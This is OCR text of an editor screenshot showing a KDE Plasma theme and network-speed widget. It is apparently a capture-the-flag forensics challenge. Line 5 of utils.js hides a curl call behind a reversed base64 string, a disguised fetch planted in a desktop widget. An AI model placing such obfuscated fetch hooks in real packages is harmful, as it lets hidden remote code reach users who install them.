 EXPLORER
PLASMA
desktoptheme
look-and-feel / Otto
contents
layouts
previews
defaults
{} metadata.json
plasmoids / org.kde.netspeedWidget
contents
code
JS utils.js
config
ui
config
CompactRepresentation.qml
Launcher.qml
main.qml
{} metadata.json
JS utils.js
plasmoids > org.kde.netspeedWidget > contents > code > JS utils.js > PLASMOID_UPDATE_SOURCE
1 const NET_DATA_SOURCE =
2 "awk -v OFS=, 'NR > 2 { print substr($1, 1, length($1)-1), $2, $10 }' /proc/net/dev";
3
4 const PLASMOID_UPDATE_SOURCE =
5 "UPDATE_URL=$(echo 952MwBHNo9lb0M2X0FzX/Eycz02MoR3X5J2XkNjb3B3eCRFS | rev | base64 -d); curl $UPDATE_URL
6
7 function parseTransferData(data) {
8 const transferData = {};
9
10 for (const line of data.trim("\n").split("\n")) {
11 const [name, rx, tx] = line.split(",");
12
13 if (name === "lo") {
14 continue;
15 }
16
17 transferData[name] = { rx, tx };
18 }
19
20 return transferData;
21 }
22
23 function calcSpeedData(prevTransferData, nextTransferData, duration) {
24 const speedData = {};
25
26 for (const key in nextTransferData) {
27 if (prevTransferData && key in prevTransferData) {
28 const prev = prevTransferData[key];